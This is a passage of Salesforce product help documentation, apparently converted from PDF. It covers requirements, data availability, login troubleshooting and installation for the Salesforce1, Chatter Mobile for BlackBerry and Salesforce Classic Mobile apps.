





[Help Resources for the Salesforce1 Mobile App](#page-186-0)

# <span id="page-192-0"></span>Requirements for the Salesforce1 Mobile App

Salesforce1 is available for most Salesforce editions and many user license types. The app is supported on a variety of mobile platforms, with some device, operating system, and mobile browser requirements. An Internet connection is necessary to communicate with Salesforce.

#### **Supported Devices and Browsers**

Salesforce1 is supported in portrait orientation in these environments.

#### EDITIONS

Salesforce1 available in: **All** editions except Database.com





For optimal Salesforce1 performance, we recommend keeping your mobile devices' operating systems updated and upgrading to late model devices as allowed by your mobile plan. Future Salesforce1 versions may require removing support for older operating systems and sometimes newer operating system releases don't perform well on older devices.

When using the mobile browser app, we recommend turning off Incognito Mode in Chrome, InPrivate Browsing in Internet Explorer, or Private Browsing in Safari or BlackBerry Browser.

#### **Salesforce Editions and Licenses**

These Salesforce editions and user license types allow the use of Salesforce1.



 $\triangledown$  Note: You can access the same data and functionality that's available to you in the full site, as determined by your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets.

\* Chatter Plus, Chatter Free, and Chatter External users must have the "API Enabled" profile permission turned on to use any of the Salesforce1 downloadable apps. Chatter External users who have API access can't access Groups or People list views when using a downloadable app.

#### **Wireless Connection**

A Wi-Fi® or cellular network connection is needed to communicate with Salesforce. For cellular connections, a 3G network or faster is required. For the best performance, we recommend using Wi-Fi or LTE.

If you're using one of the Salesforce1 downloadable apps, you can view your most recently accessed records when your device is offline.

#### SEE ALSO:

[Locale and Language Support for the Salesforce1 App](#page-194-1) [Salesforce1 Mobile App Accessibility Considerations](#page-194-2) [Data That's Available in the Salesforce1 Mobile App](#page-194-0)

# <span id="page-194-1"></span>Locale and Language Support for the Salesforce1 App

Salesforce1 works with almost all Salesforce-supported locales and the fully supported and end-user languages. (The Salesforce Help includes a complete list of supported locales and languages.) Languages that are read right to left, including Arabic and Hebrew, aren't supported in this release.

Note: The Salesforce1 downloadable apps use the language and locale settings from both your Salesforce user profile and the locale settings on your mobile device. If your device uses different locale settings than are specified for your user profile, you may see different languages displayed throughout the app. For example, the navigation menu might display in English while records display in French.

Salesforce1 includes multi-currency support, but advanced currency management isn't available.

#### <span id="page-194-2"></span>SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-192-0)

# Salesforce1 Mobile App Accessibility Considerations

Salesforce1 is designed with accessibility in mind and delivers a fully-accessible mobile experience for all individuals, including users working with screen readers.

Unlike the full Salesforce site, Salesforce1 doesn't require accessibility mode to give users working with assistive devices a fully accessible experience.

Check your mobile device's documentation for more information about using a screen reader.

<span id="page-194-0"></span>SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-192-0)

# Data That's Available in the Salesforce1 Mobile App

Salesforce1 uses your organization's Salesforce edition, your user license type, and your assigned user profile and permission sets to determine the data that's available to you. In most cases you see the same objects, record types, fields, and page layouts that you do when working in the full Salesforce site. Not all Salesforce data or functionality is supported in Salesforce1, however.

#### EDITIONS

Salesforce1 available in: **All** editions except Database.com

#### EDITIONS

Salesforce1 available in: **All** editions except Database.com

#### EDITIONS

Salesforce1 available in: **All** editions except Database.com

These objects are available in Salesforce1. Unless noted otherwise, you can view, edit, or create records for these objects.

- **•** Accounts and Person Accounts
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** D&B Company (view only, for Data.com Premium Prospector and Data.com Premium Clean customers)
- **•** Dashboards (view only)
- **•** Events
- **•** Leads
- **•** Live Chat Transcripts
- **•** Opportunities
- **•** Orders (view or edit only)
- **•** Reports (view only)
- **•** Salesforce Knowledge Articles (view only; mobile browser app only)
- **•** Tasks
- Work.com Coaching, Goals, Thanks, Rewards, and Skills (Skills not available in the iOS downloadable app)
- **•** External objects via Lightning Connect (view only; not available in the Android downloadable app)
- **•** Custom objects that have a tab you can access

You can access all of these objects from the Salesforce1 navigation menu. The navigation menu helps you focus on the objects you work with most frequently. Tap **More** at the bottom of the Recent section to see the full list of all objects available to you in Salesforce1.

With some exceptions, all of the standard and custom fields are available on these records. And you can work with most of the related lists for supported objects.

Tip: If you're new to Salesforce and don't yet have a history of recent items, you initially see these objects in the Recent section of the Salesforce1 navigation menu: Accounts, Cases, Contacts, Files, Groups (unless added directly to the navigation menu), Leads, Opportunities, and People (unless added directly to the navigation menu).

As you spend time working in Salesforce1 and the full Salesforce site, the objects that you use the most eventually replace the default ones in the Recent section and become the objects that are available for global searches in Salesforce1.

It can take up to 15 days for the objects that you work with regularly to appear in the Recent section. To make objects appear under Recent immediately, pin them from your search results in the full site.

When doing a global search in Salesforce1, you can find records for the objects that appear in the Recent section only. To find records for the other objects that are in the full object list when the Recent section is expanded, search from the object's home page.

If Chatter is enabled, you can access feeds, user profiles, groups, and files. You can access user profiles even if Chatter is disabled.

If you're using a Salesforce1 downloadable app, you can use Salesforce Today to prepare for meetings, stay in touch with customers, quickly join conference calls, and generally manage your day.

SEE ALSO:

[Requirements for the Salesforce1 Mobile App](#page-192-0) [Data Supported in Salesforce1: Limits and Differences from the Full Salesforce Site](#page-5209-1)

# <span id="page-196-0"></span>Get the Salesforce1 Mobile App

The way you access Salesforce1 depends on how you want to work: using an app installed on your device or using a mobile browser. It's possible that some of the Salesforce1 versions are disabled for your organization—ask your Salesforce administrator about your options.

#### **Install a Downloadable App**

Salesforce1 downloadable apps are available for Android phones and iPad and iPhone devices. You can download and install the app from Google Play or the App Store.

You can download and install the Salesforce1 downloadable apps from Google Play or the App Store to supported Android and iOS devices.

Once the app is installed, launch it from your home screen and log in to your Salesforce account. You may be prompted to create a security PIN. By default, you're connected to your production environment.

Note: If you're not able to log in, verify with your administrator that you're enabled to use the downloadable app.

#### **Use the Mobile Browser App**

The Salesforce1 mobile browser app runs in a mobile browser. The mobile browser app is a great option if your organization prevents installing apps on your corporate-issued device.

If the mobile browser app is enabled for your organization, you're automatically redirected to Salesforce1 when you log in to Salesforce from a supported mobile browser.

If Salesforce1 doesn't automatically start for you, make sure you didn't turn off the redirection to the mobile browser app and that you're using a supported browser.

SEE ALSO:

<span id="page-196-1"></span>[Why Can't I Log in to the Salesforce1 Mobile App?](#page-196-1) [Requirements for the Salesforce1 Mobile App](#page-192-0) [Turn the Salesforce1 Mobile Browser App Off or On](#page-197-1)

# Why Can't I Log in to the Salesforce1 Mobile App?

You're certain that you're using your correct Salesforce credentials but you can't log in to Salesforce 1? There are several common reasons why you might be having trouble.

- **•** Make sure that you actually have permission to use Salesforce1. Salesforce administrators can control who's able to use the Salesforce1 downloadable apps and can also disable access to the mobile browser app, for you or your entire company. If you're not sure that you have access, check with your administrator.
	- **•** If you're using a downloadable app, make sure you're logging in to the correct instance—production, sandbox, or a custom domain. By default, Salesforce1 connects to your production environment. If your organization uses single sign-on, configure the app to point to a different page during login. The same is true to connect Salesforce1 to a sandbox environment for testing purposes or to log in using a Community URL.

A custom domain is in the form of https://universalcontainers.my.salesforce.com, where universalcontainers is a name selected by your administrator. Your administrator can provide you with the domain name to use.

- **–** To connect the downloadable app for iOS to a different instance, use [these steps.](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **–** To connect the downloadable app for Android to a different instance, use [these steps.](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)

### **EDITIONS**

Salesforce1 available in: **All** editions except Database.com

EDITIONS

Salesforce1 available in: **All** editions except Database.com

If you're still unable to log in, ask your administrator for help.

#### SEE ALSO:

[Get the Salesforce1 Mobile App](#page-196-0) [Requirements for the Salesforce1 Mobile App](#page-192-0)

# <span id="page-197-0"></span>Find Help in the Salesforce1 Mobile App

Salesforce1 includes a **Help** link that you can use to learn about the mobile app.

The **Help** link is located at the bottom of the Salesforce1 navigation menu. Tap  $\equiv$  to open the navigation menu.

<span id="page-197-1"></span>And there are a lot of other resources that can help you get started with Salesforce1. Check out [Help Resources for the Salesforce1 Mobile App](#page-186-0) on page 181.

# Turn the Salesforce1 Mobile Browser App Off or On

When the Salesforce1 mobile browser app is enabled for your organization, you automatically redirect to this experience when you log in to Salesforce from a supported mobile browser. Using the full Salesforce site in a mobile browser isn't supported. But it is possible to turn off the mobile browser app if you need to access Salesforce Classic from your mobile device for awhile.

Note: If you disable automatic redirection to the Salesforce1 mobile browser app, you're turning off automatic access for any supported browser, on any of your mobile devices. For example, if you turn off the mobile browser app from your tablet, you won't be able to use the mobile browser app on your mobile phone either.

These steps don't affect the Salesforce1 downloadable apps which always display the Salesforce1 interface.

To turn off the mobile browser app from within the app:

1. Tap  $\equiv$ .

#### **2.** Tap **Full Site**.

You switch immediately to the Salesforce Classic full site. It's not possible to access Lightning Experience from any mobile browser.

The full site is now your default environment whenever you log in from a mobile browser. You can switch back to the Salesforce1 app using the **Go to Salesforce1** link in the full site footer, after which the mobile browser app becomes your new default environment.

To turn off the mobile browser app from the full site:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Deselect Salesforce1 User.
- **3.** Save your changes.

#### EDITIONS

Salesforce1 available in: **All** editions except Database.com

#### **EDITIONS**

Salesforce1 available in: **All** editions except Database.com

To turn the Salesforce1 mobile browser app back on from the full site, repeat the previous steps and select the Salesforce1 User checkbox.

#### SEE ALSO:

[Get the Salesforce1 Mobile App](#page-196-0) [Requirements for the Salesforce1 Mobile App](#page-192-0) [Find Your Personal Settings](#page-22-0)

# Get Started With Chatter Mobile for BlackBerry

### Chatter Mobile for BlackBerry Overview

Important: As of Summer '14, the Chatter Mobile for BlackBerry app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

The Chatter Mobile for BlackBerry app lets you collaborate in Chatter from your mobile device as follows:

- **•** Receive updates about the people and records you follow and your groups.
- **•** View and create posts and comments.
- **•** Post photos from your device.
- **•** Find and follow people in your organization.
- **•** Find and join groups in your organization.
- **•** View your coworkers' profiles to see their contact information, bio, who they're following, and who's following them.
- **•** Email, call, or text people directly from their Chatter profiles.

Chatter Mobile for BlackBerry is free and available for BlackBerry devices with OS 5 or later. Download the app from BlackBerry World. Customers that manage BlackBerry devices with a BlackBerry Enterprise Server can use Application Push to remotely deliver the Chatter Mobile for BlackBerry app to users. Navigate to [downloads.salesforce.com](http://downloads.salesforce.com) and click **BESpush** under Chatter Files and Tools to download the Application Push package.

Chatter Mobile for BlackBerry is enabled for use in most organizations by default. If it is not enabled in your organization or you want to change the default settings, contact your administrator.

SEE ALSO:

[Using Chatter Desktop](#page-2747-0)

# What are push notifications? How do I enable or disable them for Chatter Mobile for BlackBerry?

Push notifications are alerts that apps send to your mobile device's home screen when you're not using the app. These alerts can consist of text, icons, and sounds, depending on your device type. The Chatter Mobile for BlackBerry mobile app uses push notifications to keep you aware of important Chatter activity without requiring you to return to the app. A setting controls whether or not you receive Chatter push notifications; however, you can't enable push notifications if they were disabled by your administrator.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **•** Database.com

To learn about enabling or disabling push notifications, visit the Chatter mobile app help site from your device.

## Can Chatter customers from Customer Groups use Chatter Mobile for BlackBerry?

Chatter customers can download the Chatter Mobile for BlackBerry mobile app to use Chatter from their BlackBerry device. Chatter Mobile for BlackBerry applies the same restrictions to customer users as Chatter on the Web.

Chatter Customers are users outside of your company's email domains, who have access to private groups with customers. In Chatter Mobile for BlackBerry, the names and profiles of customer users can be viewed by people inside your company's domain.

#### SEE ALSO:

[About Chatter Customers in Private Groups](#page-2935-0)

# <span id="page-199-0"></span>Get Started With Salesforce Classic

### Salesforce Classic Mobile Overview

The Salesforce Classic Mobile app provides mobile access to your Salesforce data from Android™, BlackBerry® and iPhone® devices. If you have a license to use the full version of Salesforce Classic Mobile, you can view, create, edit, and delete records, keep track of your activities, view your dashboards, run simple reports, and log calls and emails. Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. With the free version, you can view, create, edit, and delete only accounts, assets, contacts, leads, opportunities, events, tasks, cases, and solutions. You can also access your dashboards.

Note: Supported features may vary depending on your mobile operating system and device model.

Salesforce Classic Mobile stores your Salesforce records in a local database on your mobile device, which means you can use the Salesforce Classic Mobile app even when a data connection is unavailable. Salesforce Classic Mobile periodically polls Salesforce for new and updated records, saving you from the hassle of manually synchronizing your data.

In the free version of Salesforce Classic Mobile, only records you recently accessed in Salesforce automatically synchronize to your device. However, you can search for and download records that are not automatically delivered to your device. Items you download from Salesforce become a

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

permanent part of your mobile data set. In addition to recently accessed records, the default configuration synchronizes activities closed in the past five days and open activities due in the next 30 days.

Check the [list of supported mobile devices](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) to see if you can use the Salesforce Classic Mobile app on your smartphone.

#### SEE ALSO:

[Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for BlackBerry](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf)

# Requirements for Using Salesforce Classic Mobile

The Salesforce Classic Mobile app can run on Android, BlackBerry, and iOS operating systems. It's also supported by wireless carriers—if the device can establish a data connection to the Internet, it can typically run the mobile app. [Verify that your device is supported](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) before installing the mobile app. Recently released mobile devices aren't immediately supported because every device goes through the official certification and quality assurance process.

### Notes About BlackBerry Smartphones

- **•** Even if your device meets the minimum operating system requirement, you can improve its performance by upgrading to the latest supported version of the operating system offered by your mobile carrier.
- **•** Mobile users running versions 4.0 4.3 of the BlackBerry operating system can still download and install the Salesforce Classic Mobile app; however, the mobile server will detect the older operating system and send version 11.6 of Salesforce Classic Mobile, which was the last release that supported BlackBerry operating system versions 4.0 - 4.3. Users on version 11.6 of Salesforce Classic Mobile can't use any of the new features included in the current release or future releases.
- **•** Starting in Winter '09, Salesforce Classic Mobile no longer officially supports the BlackBerry 8700 series, although the mobile app may continue to run on those device models.
- **•** BlackBerry touchscreen devices use the same Salesforce Classic Mobile app as other BlackBerry devices, so some aspects of Salesforce Classic Mobile aren't optimized for the touchscreen interface.

### Notes About iOS Devices

Use of the Salesforce Classic Mobile app for Apple products is subject to certain limitations:

- **•** Third parties (including, but not limited to, Apple Inc. and your network connectivity provider) may at any time restrict, interrupt or prevent use of Salesforce Classic Mobile for the iPhone and iPod touch devices, or delete the Salesforce Classic Mobile app from iPhone or iPod touch devices, or require Salesforce to do any of the foregoing, without entitling the customer to any refund, credit or other compensation from such third-party or Salesforce.
- **•** Service level agreements don't apply to the Salesforce Classic Mobile for iPhone product. Additional limitations are described in the Order Form Supplement for Salesforce Classic Mobile for iPhone, which users are required to accept upon download or installation of the Salesforce Classic Mobile for iPhone product.

SEE ALSO:

[Salesforce Mobile Products Overview](#page-16-0) [Salesforce Classic Mobile Overview](#page-199-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

**Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

# Installing the Salesforce Classic Mobile App

You can install the Salesforce Classic Mobile app on any [supported](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) Android, BlackBerry, or iPhone device.

The easiest way to install Salesforce Classic Mobile is to visit

http://mobile.salesforce.com from your mobile device and follow the on-screen instructions.

Or, you can use the installation steps for your type of device:

### Android Installation

Salesforce Classic Mobile is available for download from Google Play. To access Google Play, your Android device must be connected to the network. You also need a Google account to download applications. If you don't already have a Google account, go to <https://accounts.google.com> and select **Sign up** to set one up.

To install Salesforce Classic Mobile from Google Play:

- **1.** From the Apps screen of your Android device, select the Google Play Store.
- **2.** Select the **Search** field, and type *salesforce*.
- **3.** Select Salesforce Classic Mobile from the search results.
- **4.** Select **Download**.
- **5.** Tap **Accept and Download** if you agree to the terms.
- **6.** Select **Open** to launch the application.
- **7.** The first time you launch the Salesforce Classic Mobile app on your device, you must activate the app for your device by logging in and downloading data. Verify that your phone is connected to a network.
